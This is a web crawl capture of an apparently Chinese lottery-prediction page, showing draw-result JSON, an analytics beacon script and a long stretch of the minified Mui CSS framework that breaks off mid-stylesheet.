class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"17","kjcodes":"9+0+8=17","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"00:55"},{"qishu":"542","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"14","kjcodes":"6+6+2=14","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"00:52"},{"qishu":"541","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"15","kjcodes":"3+6+6=15","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"00:48"},{"qishu":"540","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"02","kjcodes":"2+0+0=02","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"00:45"},{"qishu":"539","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"10","kjcodes":"7+0+3=10","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"00:41"},{"qishu":"538","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"10","kjcodes":"7+0+3=10","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"00:38"},{"qishu":"537","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"13","kjcodes":"9+1+3=13","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"00:34"},{"qishu":"536","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"13","kjcodes":"8+2+3=13","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"00:31"}],"time":{"t":71,"h":"00","m":"01","s":11}};
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"213f2c502f7b4e7d9e8c6df0c3c84a67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lieyingnet.com/data/get/getPageDatas
body_size: 77
content:
[base64]/SW50cj0xNDg3NzcifV0sImFsZXJ0IjpbXX0=

--- FILE ---
content_type: text/css
request_url: https://lieyingnet.com/static/theme2/css/mui.min.css
body_size: 12375
content:
/*!
 * =====================================================
 * Mui v3.1.0 (http://dev.dcloud.net.cn/mui)
 * =====================================================
 *//*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{font:inherit;margin:0;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}*{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;outline:0;-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent}body{font-family:'Helvetica Neue',Helvetica,sans-serif;font-size:17px;line-height:21px;color:#000;background-color:#efeff4;-webkit-overflow-scrolling:touch}a{text-decoration:none;color:#007aff}a:active{color:#0062cc}.mui-content{box-shadow:0 1px 6px #ccc;background-color:#efeff4;-webkit-overflow-scrolling:touch}.mui-bar-nav~.mui-content{padding-top:25px}.mui-bar-nav~.mui-content.mui-scroll-wrapper .mui-scrollbar-vertical{top:44px}.mui-bar-header-secondary~.mui-content{padding-top:88px}.mui-bar-header-secondary~.mui-content.mui-scroll-wrapper .mui-scrollbar-vertical{top:88px}.mui-bar-footer~.mui-content{padding-bottom:44px}.mui-bar-footer~.mui-content.mui-scroll-wrapper .mui-scrollbar-vertical{bottom:44px}.mui-bar-footer-secondary~.mui-content{padding-bottom:88px}.mui-bar-footer-secondary~.mui-content.mui-scroll-wrapper .mui-scrollbar-vertical{bottom:88px}.mui-bar-tab~.mui-content{padding-bottom:50px}.mui-bar-tab~.mui-content.mui-scroll-wrapper .mui-scrollbar-vertical{bottom:50px}.mui-bar-footer-secondary-tab~.mui-content{padding-bottom:94px}.mui-bar-footer-secondary-tab~.mui-content.mui-scroll-wrapper .mui-scrollbar-vertical{bottom:94px}.mui-content-padded{margin:10px}.mui-inline{display:inline-block;vertical-align:top}.mui-block{display:block!important}.mui-visibility{visibility:visible!important}.mui-hidden{display:none!important}.mui-ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.mui-ellipsis-2{display:-webkit-box;overflow:hidden;white-space:normal!important;text-overflow:ellipsis;word-wrap:break-word;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mui-table{display:table;width:100%;table-layout:fixed}.mui-table-cell{position:relative;display:table-cell}.mui-text-left{text-align:left!important}.mui-text-center{text-align:center!important}.mui-text-justify{text-align:justify!important}.mui-text-right{text-align:right!important}.mui-pull-left{float:left}.mui-pull-right{float:right}.mui-list-unstyled{padding-left:0;list-style:none}.mui-list-inline{margin-left:-5px;padding-left:0;list-style:none}.mui-list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.mui-clearfix:after,.mui-clearfix:before{display:table;content:' '}.mui-clearfix:after{clear:both}.mui-bg-primary{background-color:#007aff}.mui-bg-positive{background-color:#4cd964}.mui-bg-negative{background-color:#dd524d}.mui-error{margin:88px 35px;padding:10px;border-radius:6px;background-color:#bbb}.mui-subtitle{font-size:15px}h1,h2,h3,h4,h5,h6{line-height:1;margin-top:5px;margin-bottom:5px}.mui-h1,h1{font-size:36px}.mui-h2,h2{font-size:30px}.mui-h3,h3{font-size:24px}.mui-h4,h4{font-size:18px}.mui-h5,h5{font-size:14px;font-weight:400;color:#8f8f94}.mui-h6,h6{font-size:12px;font-weight:400;color:#8f8f94}p{font-size:14px;margin-top:0;margin-bottom:10px;color:#8f8f94}.mui-row:after,.mui-row:before{display:table;content:' '}.mui-row:after{clear:both}.mui-col-sm-1,.mui-col-sm-10,.mui-col-sm-11,.mui-col-sm-12,.mui-col-sm-2,.mui-col-sm-3,.mui-col-sm-4,.mui-col-sm-5,.mui-col-sm-6,.mui-col-sm-7,.mui-col-sm-8,.mui-col-sm-9,.mui-col-xs-1,.mui-col-xs-10,.mui-col-xs-11,.mui-col-xs-12,.mui-col-xs-2,.mui-col-xs-3,.mui-col-xs-4,.mui-col-xs-5,.mui-col-xs-6,.mui-col-xs-7,.mui-col-xs-8,.mui-col-xs-9{position:relative;min-height:1px}.mui-row>[class*=mui-col-]{float:left}.mui-col-xs-12{width:100%}.mui-col-xs-11{width:91.66666667%}.mui-col-xs-10{width:83.33333333%}.mui-col-xs-9{width:75%}.mui-col-xs-8{width:66.66666667%}.mui-col-xs-7{width:58.33333333%}.mui-col-xs-6{width:33.3%}.mui-col-xs-5{width:41.66666667%}.mui-col-xs-4{width:33.33333333%}.mui-col-xs-3{width:25%}.mui-col-xs-2{width:16.66666667%}.mui-col-xs-1{width:8.33333333%}@media (min-width:400px){.mui-col-sm-12{width:100%}.mui-col-sm-11{width:91.66666667%}.mui-col-sm-10{width:83.33333333%}.mui-col-sm-9{width:75%}.mui-col-sm-8{width:66.66666667%}.mui-col-sm-7{width:58.33333333%}.mui-col-sm-6{width:50%}.mui-col-sm-5{width:41.66666667%}.mui-col-sm-4{width:33.33333333%}.mui-col-sm-3{width:25%}.mui-col-sm-2{width:16.66666667%}.mui-col-sm-1{width:8.33333333%}}.mui-scroll-wrapper{position:absolute;z-index:2;top:0;bottom:0;left:0;overflow:hidden;width:100%}.mui-scroll{position:absolute;z-index:1;width:100%;-webkit-transform:translateZ(0);transform:translateZ(0)}.mui-scrollbar{position:absolute;z-index:9998;overflow:hidden;-webkit-transition:500ms;transition:500ms;transform:translateZ(0px);pointer-events:none;opacity:0}.mui-scrollbar-vertical{top:0;right:1px;bottom:2px;width:4px}.mui-scrollbar-vertical .mui-scrollbar-indicator{width:100%}.mui-scrollbar-horizontal{right:2px;bottom:0;left:2px;height:4px}.mui-scrollbar-horizontal .mui-scrollbar-indicator{height:100%}.mui-scrollbar-indicator{position:absolute;display:block;box-sizing:border-box;-webkit-transition:.01s cubic-bezier(.1,.57,.1,1);transition:.01s cubic-bezier(.1,.57,.1,1);transform:translate(0px,0) translateZ(0px);border:1px solid rgba(255,255,255,.80196);border-radius:2px;background:rgba(0,0,0,.39804)}.mui-plus-pullrefresh .mui-fullscreen .mui-scroll-wrapper .mui-scroll-wrapper,.mui-plus-pullrefresh .mui-fullscreen .mui-slider-group .mui-scroll-wrapper{position:absolute;top:0;bottom:0;left:0;overflow:hidden;width:100%}.mui-plus-pullrefresh .mui-fullscreen .mui-scroll-wrapper .mui-scroll,.mui-plus-pullrefresh .mui-fullscreen .mui-slider-group .mui-scroll{position:absolute;width:100%}.mui-plus-pullrefresh .mui-scroll-wrapper,.mui-plus-pullrefresh .mui-slider-group{position:static;top:auto;bottom:auto;left:auto;overflow:auto;width:auto}.mui-plus-pullrefresh .mui-slider-group{overflow:visible}.mui-plus-pullrefresh .mui-scroll{position:static;width:auto}.mui-off-canvas-wrap .mui-bar{position:absolute!important;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-box-shadow:none;box-shadow:none}.mui-off-canvas-wrap{position:relative;z-index:1;overflow:hidden;width:100%;height:100%}.mui-off-canvas-wrap .mui-inner-wrap{position:relative;z-index:1;width:100%;height:100%}.mui-off-canvas-wrap .mui-inner-wrap.mui-transitioning{-webkit-transition:-webkit-transform 350ms;transition:transform 350ms cubic-bezier(.165,.84,.44,1)}.mui-off-canvas-wrap .mui-inner-wrap .mui-off-canvas-left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.mui-off-canvas-wrap .mui-inner-wrap .mui-off-canvas-right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mui-off-canvas-wrap.mui-active{overflow:hidden;height:100%}.mui-off-canvas-wrap.mui-active .mui-off-canvas-backdrop{position:absolute;z-index:998;top:0;right:0;bottom:0;left:0;display:block;transition:background 350ms cubic-bezier(.165,.84,.44,1);background:rgba(0,0,0,.4);box-shadow:-4px 0 4px rgba(0,0,0,.5),4px 0 4px rgba(0,0,0,.5);-webkit-tap-highlight-color:transparent}.mui-off-canvas-wrap.mui-slide-in .mui-off-canvas-right{z-index:10000!important;-webkit-transform:translate3d(100%,0,0)}.mui-off-canvas-wrap.mui-slide-in .mui-off-canvas-left{z-index:10000!important;-webkit-transform:translate3d(-100%,0,0)}.mui-off-canvas-left,.mui-off-canvas-right{position:absolute;z-index:-1;top:0;bottom:0;visibility:hidden;box-sizing:content-box;width:70%;min-height:100%;background:#333;-webkit-overflow-scrolling:touch}.mui-off-canvas-left.mui-transitioning,.mui-off-canvas-right.mui-transitioning{-webkit-transition:-webkit-transform 350ms cubic-bezier(.165,.84,.44,1);transition:transform 350ms cubic-bezier(.165,.84,.44,1)}.mui-off-canvas-left{left:0}.mui-off-canvas-right{right:0}.mui-off-canvas-wrap:not(.mui-slide-in).mui-scalable{background-color:#333}.mui-off-canvas-wrap:not(.mui-slide-in).mui-scalable>.mui-off-canvas-left,.mui-off-canvas-wrap:not(.mui-slide-in).mui-scalable>.mui-off-canvas-right{width:80%;-webkit-transform:scale(.8);transform:scale(.8);opacity:.1}.mui-off-canvas-wrap:not(.mui-slide-in).mui-scalable>.mui-off-canvas-left.mui-transitioning,.mui-off-canvas-wrap:not(.mui-slide-in).mui-scalable>.mui-off-canvas-right.mui-transitioning{-webkit-transition:-webkit-transform 350ms cubic-bezier(.165,.84,.44,1),opacity 350ms cubic-bezier(.165,.84,.44,1);transition:transform 350ms cubic-bezier(.165,.84,.44,1),opacity 350ms cubic-bezier(.165,.84,.44,1)}.mui-off-canvas-wrap:not(.mui-slide-in).mui-scalable>.mui-off-canvas-left{-webkit-transform-origin:-100%;transform-origin:-100%}.mui-off-canvas-wrap:not(.mui-slide-in).mui-scalable>.mui-off-canvas-right{-webkit-transform-origin:200%;transform-origin:200%}.mui-off-canvas-wrap:not(.mui-slide-in).mui-scalable.mui-active>.mui-inner-wrap{-webkit-transform:scale(.8);transform:scale(.8)}.mui-off-canvas-wrap:not(.mui-slide-in).mui-scalable.mui-active>.mui-off-canvas-left,.mui-off-canvas-wrap:not(.mui-slide-in).mui-scalable.mui-active>.mui-off-canvas-right{-webkit-transform:scale(1);transform:scale(1);opacity:1}.mui-loading .mui-spinner{display:block;margin:0 auto}.mui-spinner{display:inline-block;width:24px;height:24px;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:spinner-spin 1s step-end infinite;animation:spinner-spin 1s step-end infinite}.mui-spinner:after{display:block;width:100%;height:100%;content:'';background-image:url('data:image/svg+xml;charset=utf-8,<svg viewBox=\'0 0 120 120\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\'><defs><line id=\'l\' x1=\'60\' x2=\'60\' y1=\'7\' y2=\'27\' stroke=\'%236c6c6c\' stroke-width=\'11\' stroke-linecap=\'round\'/></defs><g><use xlink:href=\'%23l\' opacity=\'.27\'/><use xlink:href=\'%23l\' opacity=\'.27\' transform=\'rotate(30 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.27\' transform=\'rotate(60 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.27\' transform=\'rotate(90 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.27\' transform=\'rotate(120 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.27\' transform=\'rotate(150 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.37\' transform=\'rotate(180 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.46\' transform=\'rotate(210 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.56\' transform=\'rotate(240 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.66\' transform=\'rotate(270 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.75\' transform=\'rotate(300 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.85\' transform=\'rotate(330 60,60)\'/></g></svg>');background-repeat:no-repeat;background-position:50%;background-size:100%}.mui-spinner-white:after{background-image:url('data:image/svg+xml;charset=utf-8,<svg viewBox=\'0 0 120 120\' xmlns=\'http://www.w3.org/2000/svg\' xmlns:xlink=\'http://www.w3.org/1999/xlink\'><defs><line id=\'l\' x1=\'60\' x2=\'60\' y1=\'7\' y2=\'27\' stroke=\'%23fff\' stroke-width=\'11\' stroke-linecap=\'round\'/></defs><g><use xlink:href=\'%23l\' opacity=\'.27\'/><use xlink:href=\'%23l\' opacity=\'.27\' transform=\'rotate(30 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.27\' transform=\'rotate(60 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.27\' transform=\'rotate(90 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.27\' transform=\'rotate(120 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.27\' transform=\'rotate(150 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.37\' transform=\'rotate(180 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.46\' transform=\'rotate(210 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.56\' transform=\'rotate(240 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.66\' transform=\'rotate(270 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.75\' transform=\'rotate(300 60,60)\'/><use xlink:href=\'%23l\' opacity=\'.85\' transform=\'rotate(330 60,60)\'/></g></svg>')}@-webkit-keyframes spinner-spin{0%{-webkit-transform:rotate(0deg)}8.33333333%{-webkit-transform:rotate(30deg)}16.66666667%{-webkit-transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg)}33.33333333%{-webkit-transform:rotate(120deg)}41.66666667%{-webkit-transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg)}58.33333333%{-webkit-transform:rotate(210deg)}66.66666667%{-webkit-transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg)}83.33333333%{-webkit-transform:rotate(300deg)}91.66666667%{-webkit-transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spinner-spin{0%{transform:rotate(0deg)}8.33333333%{transform:rotate(30deg)}16.66666667%{transform:rotate(60deg)}25%{transform:rotate(90deg)}33.33333333%{transform:rotate(120deg)}41.66666667%{transform:rotate(150deg)}50%{transform:rotate(180deg)}58.33333333%{transform:rotate(210deg)}66.66666667%{transform:rotate(240deg)}75%{transform:rotate(270deg)}83.33333333%{transform:rotate(300deg)}91.66666667%{transform:rotate(330deg)}100%{transform:rotate(360deg)}}.mui-btn,button,input[type=button],input[type=reset],input[type=submit]{font-size:14px;font-weight:400;line-height:1.42;position:relative;display:inline-block;margin-bottom:0;padding:6px 12px;cursor:pointer;-webkit-transition:all;transition:all;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transition-duration:.2s;transition-duration:.2s;text-align:center;vertical-align:top;white-space:nowrap;color:#333;border:1px solid #ccc;border-radius:3px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;background-color:#fff;background-clip:padding-box}.mui-btn.mui-active:enabled,.mui-btn:enabled:active,button.mui-active:enabled,button:enabled:active,input[type=button].mui-active:enabled,input[type=button]:enabled:active,input[type=reset].mui-active:enabled,input[type=reset]:enabled:active,input[type=submit].mui-active:enabled,input[type=submit]:enabled:active{color:#fff;background-color:#929292}.mui-btn.mui-disabled,.mui-btn:disabled,button.mui-disabled,button:disabled,input[type=button].mui-disabled,input[type=button]:disabled,input[type=reset].mui-disabled,input[type=reset]:disabled,input[type=submit].mui-disabled,input[type=submit]:disabled{opacity:.6}.mui-btn-blue,.mui-btn-primary,input[type=submit]{color:#fff;border:1px solid #007aff;background-color:#007aff}.mui-btn-blue.mui-active:enabled,.mui-btn-blue:enabled:active,.mui-btn-primary.mui-active:enabled,.mui-btn-primary:enabled:active,input[type=submit].mui-active:enabled,input[type=submit]:enabled:active{color:#fff;border:1px solid #0062cc;background-color:#0062cc}.mui-btn-green,.mui-btn-positive,.mui-btn-success{color:#fff;border:1px solid #4cd964;background-color:#4cd964}.mui-btn-green.mui-active:enabled,.mui-btn-green:enabled:active,.mui-btn-positive.mui-active:enabled,.mui-btn-positive:enabled:active,.mui-btn-success.mui-active:enabled,.mui-btn-success:enabled:active{color:#fff;border:1px solid #2ac845;background-color:#2ac845}.mui-btn-warning,.mui-btn-yellow{color:#fff;border:1px solid #f0ad4e;background-color:#f0ad4e}.mui-btn-warning.mui-active:enabled,.mui-btn-warning:enabled:active,.mui-btn-yellow.mui-active:enabled,.mui-btn-yellow:enabled:active{color:#fff;border:1px solid #ec971f;background-color:#ec971f}.mui-btn-danger,.mui-btn-negative,.mui-btn-red{color:#fff;border:1px solid #dd524d;background-color:#dd524d}.mui-btn-danger.mui-active:enabled,.mui-btn-danger:enabled:active,.mui-btn-negative.mui-active:enabled,.mui-btn-negative:enabled:active,.mui-btn-red.mui-active:enabled,.mui-btn-red:enabled:active{color:#fff;border:1px solid #cf2d28;background-color:#cf2d28}.mui-btn-purple,.mui-btn-royal{color:#fff;border:1px solid #8a6de9;background-color:#8a6de9}.mui-btn-purple.mui-active:enabled,.mui-btn-purple:enabled:active,.mui-btn-royal.mui-active:enabled,.mui-btn-royal:enabled:active{color:#fff;border:1px solid #6641e2;background-color:#6641e2}.mui-btn-grey{color:#fff;border:1px solid #c7c7cc;background-color:#c7c7cc}.mui-btn-grey.mui-active:enabled,.mui-btn-grey:enabled:active{color:#fff;border:1px solid #acacb4;background-color:#acacb4}.mui-btn-outlined{background-color:transparent}.mui-btn-outlined.mui-btn-blue,.mui-btn-outlined.mui-btn-primary{color:#007aff}.mui-btn-outlined.mui-btn-green,.mui-btn-outlined.mui-btn-positive,.mui-btn-outlined.mui-btn-success{color:#4cd964}.mui-btn-outlined.mui-btn-warning,.mui-btn-outlined.mui-btn-yellow{color:#f0ad4e}.mui-btn-outlined.mui-btn-danger,.mui-btn-outlined.mui-btn-negative,.mui-btn-outlined.mui-btn-red{color:#dd524d}.mui-btn-outlined.mui-btn-purple,.mui-btn-outlined.mui-btn-royal{color:#8a6de9}.mui-btn-outlined.mui-btn-blue:enabled:active,.mui-btn-outlined.mui-btn-danger:enabled:active,.mui-btn-outlined.mui-btn-green:enabled:active,.mui-btn-outlined.mui-btn-negative:enabled:active,.mui-btn-outlined.mui-btn-positive:enabled:active,.mui-btn-outlined.mui-btn-primary:enabled:active,.mui-btn-outlined.mui-btn-purple:enabled:active,.mui-btn-outlined.mui-btn-red:enabled:active,.mui-btn-outlined.mui-btn-royal:enabled:active,.mui-btn-outlined.mui-btn-success:enabled:active,.mui-btn-outlined.mui-btn-warning:enabled:active,.mui-btn-outlined.mui-btn-yellow:enabled:active{color:#fff}.mui-btn-link{padding-top:6px;padding-bottom:6px;color:#007aff;border:0;background-color:transparent}.mui-btn-link.mui-active:enabled,.mui-btn-link:enabled:active{color:#0062cc;background-color:transparent}.mui-btn-block{font-size:18px;display:block;width:100%;margin-bottom:10px;padding:15px 0}.mui-btn .mui-badge{font-size:14px;margin:-2px -4px -2px 4px;background-color:rgba(0,0,0,.15)}.mui-btn .mui-badge-inverted,.mui-btn:enabled:active .mui-badge-inverted{background-color:transparent}.mui-btn-negative:enabled:active .mui-badge-inverted,.mui-btn-positive:enabled:active .mui-badge-inverted,.mui-btn-primary:enabled:active .mui-badge-inverted{color:#fff}.mui-btn-block .mui-badge{position:absolute;right:0;margin-right:10px}.mui-btn .mui-icon{font-size:inherit}.mui-btn.mui-icon{font-size:14px;line-height:1.42}.mui-btn.mui-fab{width:56px;height:56px;padding:16px;border-radius:50%;outline:0}.mui-btn.mui-fab.mui-btn-mini{width:40px;height:40px;padding:8px}.mui-btn.mui-fab .mui-icon{font-size:24px;line-height:24px;width:24px;height:24px}.mui-bar{position:fixed;z-index:10;right:0;left:0;height:44px;margin:0 auto;max-width:1000px;padding-right:10px;padding-left:10px;border-bottom:0;background-color:#f7f7f7;-webkit-box-shadow:0 0 1px rgba(0,0,0,.85);box-shadow:0 0 1px rgba(0,0,0,.85);-webkit-backface-visibility:hidden;backface-visibility:hidden}.mui-bar .mui-title{right:40px;left:40px;display:inline-block;overflow:hidden;width:auto;margin:0;text-overflow:ellipsis}.mui-bar .mui-backdrop{background:0 0}.mui-bar-header-secondary{top:44px}.mui-bar-footer{bottom:0}.mui-bar-footer-secondary{bottom:44px}.mui-bar-footer-secondary-tab{bottom:50px}.mui-bar-footer,.mui-bar-footer-secondary,.mui-bar-footer-secondary-tab{border-top:0}.mui-bar-transparent{top:0;background-color:rgba(247,247,247,0);-webkit-box-shadow:none;box-shadow:none}.mui-bar-nav{top:0;-webkit-box-shadow:0 1px 6px #ccc;box-shadow:0 1px 6px #ccc}.mui-bar-nav~.mui-content .mui-anchor{display:block;visibility:hidden;height:45px;margin-top:-45px}.mui-bar-nav.mui-bar .mui-icon{margin-right:-10px;margin-left:-10px;padding-right:10px;padding-left:10px}.mui-title{font-size:17px;font-weight:500;line-height:48px;position:absolute;display:block;width:100%;margin:0 -10px;padding:0;text-align:center;white-space:nowrap;color:#000}.mui-title a{color:inherit}.mui-bar-tab{bottom:0;display:table;width:100%;height:50px;padding:0;table-layout:fixed;border-top:0;border-bottom:0;-webkit-touch-callout:none}.mui-bar-tab .mui-tab-item{display:table-cell;overflow:hidden;width:1%;height:50px;text-align:center;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;color:#929292}.mui-bar-tab .mui-tab-item.mui-active{color:#2}.mui-bar-tab .mui-tab-item .mui-icon{top:3px;width:24px;height:24px;padding-top:0;padding-bottom:0}.mui-bar-tab .mui-tab-item .mui-icon~.mui-tab-label{font-size:11px;display:block;overflow:hidden;text-overflow:ellipsis}.mui-bar-tab .mui-tab-item .mui-icon:active{background:0 0}.mui-focusin>.mui-bar-header-secondary,.mui-focusin>.mui-bar-nav{position:absolute}.mui-focusin>.mui-bar~.mui-content{padding-bottom:0}.mui-bar .mui-btn{font-weight:400;position:relative;z-index:20;top:7px;margin-top:0;padding:6px 12px 7px}.mui-bar .mui-btn.mui-pull-right{margin-left:10px}.mui-bar .mui-btn.mui-pull-left{margin-right:10px}.mui-bar .mui-btn-link{font-size:16px;line-height:44px;top:0;padding:0;color:#007aff;border:0}.mui-bar .mui-btn-link.mui-active,.mui-bar .mui-btn-link:active{color:#0062cc}.mui-bar .mui-btn-block{font-size:16px;top:6px;margin-bottom:0;padding:5px 0}.mui-bar .mui-btn-nav.mui-pull-left{margin-left:-5px}.mui-bar .mui-btn-nav.mui-pull-left .mui-icon-left-nav{margin-right:-3px}.mui-bar .mui-btn-nav.mui-pull-right{margin-right:-5px}.mui-bar .mui-btn-nav.mui-pull-right .mui-icon-right-nav{margin-left:-3px}.mui-bar .mui-btn-nav:active{opacity:.3}.mui-bar .mui-icon{font-size:18px;position:relative;z-index:20;padding-top:14px;padding-bottom:10px}.mui-bar .mui-icon:active{opacity:.3}.mui-bar .mui-btn .mui-icon{top:1px;margin:0;padding:0}.mui-bar .mui-title .mui-icon{margin:0;padding:0}.mui-bar .mui-title .mui-icon.mui-icon-caret{top:4px;margin-left:-5px}.mui-bar input[type=search]{height:29px;margin:6px 0}.mui-bar .mui-input-row .mui-btn{padding:12px 10px}.mui-bar .mui-search:before{margin-top:-10px}.mui-bar .mui-input-row .mui-input-clear~.mui-icon-clear,.mui-bar .mui-input-row .mui-input-speech~.mui-icon-speech{top:0;right:12px}.mui-bar.mui-bar-header-secondary .mui-input-row .mui-input-clear~.mui-icon-clear,.mui-bar.mui-bar-header-secondary .mui-input-row .mui-input-speech~.mui-icon-speech{top:0;right:0}.mui-bar .mui-segmented-control{top:7px;width:auto;margin:0 auto}.mui-bar.mui-bar-header-secondary .mui-segmented-control{top:0}.mui-badge{font-size:12px;line-height:1;display:inline-block;padding:3px 6px;color:#333;border-radius:100px;background-color:rgba(0,0,0,.15)}.mui-badge.mui-badge-inverted{padding:0 5px 0 0;color:#929292;background-color:transparent}.mui-badge-blue,.mui-badge-primary{color:#fff;background-color:#007aff}.mui-badge-blue.mui-badge-inverted,.mui-badge-primary.mui-badge-inverted{color:#007aff;background-color:transparent}.mui-badge-green,.mui-badge-success{color:#fff;background-color:#4cd964}.mui-badge-green.mui-badge-inverted,.mui-badge-success.mui-badge-inverted{color:#4cd964;background-color:transparent}.mui-badge-warning,.mui-badge-yellow{color:#fff;background-color:#f0ad4e}.mui-badge-warning.mui-badge-inverted,.mui-badge-yellow.mui-badge-inverted{color:#f0ad4e;background-color:transparent}.mui-badge-danger,.mui-badge-red{color:#fff;background-color:#dd524d}.mui-badge-danger.mui-badge-inverted,.mui-badge-red.mui-badge-inverted{color:#dd524d;background-color:transparent}.mui-badge-purple,.mui-badge-royal{color:#fff;background-color:#8a6de9}.mui-badge-purple.mui-badge-inverted,.mui-badge-royal.mui-badge-inverted{color:#8a6de9;background-color:transparent}.mui-icon .mui-badge{font-size:10px;line-height:1.4;position:absolute;top:-2px;left:100%;margin-left:-10px;padding:1px 5px;color:#fff;background:red}.mui-card{overflow:hidden;margin:0 15px;border:1px solid #ddd;border-radius:6px;background-color:#fff;background-clip:padding-box}.mui-content>.mui-card:first-child{margin-top:15px}.mui-card .mui-input-group .mui-input-row:last-child:after,.mui-card .mui-input-group .mui-input-row:last-child:before,.mui-card .mui-input-group:after,.mui-card .mui-input-group:before{height:0}.mui-card .mui-table-view{margin-bottom:0;border-top:0;border-bottom:0;border-radius:6px}.mui-card .mui-table-view .mui-table-view-cell:first-child,.mui-card .mui-table-view 